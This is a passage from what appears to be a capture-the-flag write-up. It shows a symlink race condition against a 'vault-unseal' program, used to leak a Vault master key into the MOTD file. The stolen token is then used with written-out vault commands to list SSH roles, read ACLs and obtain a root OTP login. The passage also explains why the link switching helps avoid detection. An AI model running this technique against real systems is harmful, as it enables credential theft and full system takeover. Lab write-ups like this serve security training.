
But the log context has been successfully written into the MOTD file. Now we don't even need to restart SSH to exfiltrate the MOTD message, we can directly read the modified /etc/update-motd.d/00-header:

We have successfully hijack the execution flow, exfiltrating the log context to the MOTD file. With the master key recorded in the log file, we can export it as the new environment variable on our attack machine. Then login Vault with this new token, and check roles as we need it as the paramater to login SSH later:
vault list ssh/roles
Again we can lookup the token status or retrieve the Access Control List (ACL):
vault read sys/internal/ui/resultant-acl --format=json
Now we know we have the token as root, then request an OTP to login SSH via Vault:
vault ssh -role=admin_otp_key_role -mode=otp [email protected]
Root.
Summary
The technique of rapidly switching the symbolic link’s target between two files helps to exploit a race condition that occurs during the execution of the vulnerable program (in this case, vault-unseal). Here’s a summary of how this works and how it can eventually lead to writing the debug log into the motd file.
Race Condition Exploit Mechanism
- Vulnerable Program Execution:
- The
vault-unsealcommand is expected to write its debug log output to a file nameddebug.log.
- The
- Symbolic Link Switching:
- The race condition script rapidly switches the symbolic link
debug.logbetween/dev/nulland/etc/update-motd.d/00-header. - The goal is to catch the
vault-unsealprogram during the short time window between checking the file (access) and opening the file (fopen).
- The race condition script rapidly switches the symbolic link
- Winning the Race:
- If the race condition is won, the
vault-unsealprogram will attempt to opendebug.logwhen it points to/etc/update-motd.d/00-header. - This results in
vault-unsealwriting its debug output directly into themotdfile.
- If the race condition is won, the
Why Rapid Switching Works
- Non-Atomic Operations: The operations of checking file permissions (
access) and opening a file (fopen) are not atomic. There’s a tiny time window where the system might switch contexts (i.e., allow another process to run). - Symbolic Link Behavior: Symbolic links are pointers to other files. By rapidly changing what
debug.logpoints to, the attacker increases the chances that during the execution of the vulnerable program,debug.logwill point to themotdfile at the exact moment the program writes to it.
Role of "/dev/null" in the Race Condition
- Minimizing Impact During Switching:
/dev/nullis a special file that discards all data written to it and returns EOF on read. By pointing the symbolic link to/dev/null, the script minimizes the impact of rapid switching when the program is not writing to the target file.- This ensures that any intermediate writes between the rapid switching do not affect system stability or produce unwanted side effects.
- Preventing Immediate Detection:
- If the symbolic link were only switched between the intended target (
/etc/update-motd.d/00-header), it might be more noticeable or problematic, especially if the target file is critical to system operations. - By including
/dev/null, the switching appears less suspicious because/dev/nullis a benign target that safely handles all writes without affecting the system.
- If the symbolic link were only switched between the intended target (
- Timing Control:
- Switching the symbolic link between two distinct targets (
/dev/nulland the real target) helps control the timing and increases the chances of hitting the critical moment when the program writes to the symbolic link. - It reduces the likelihood of the link pointing to the real target for too long, which might otherwise give away the exploit attempt or cause unintended modifications to the target file outside of the desired write operation.
- Switching the symbolic link between two distinct targets (
Comments | NOTHING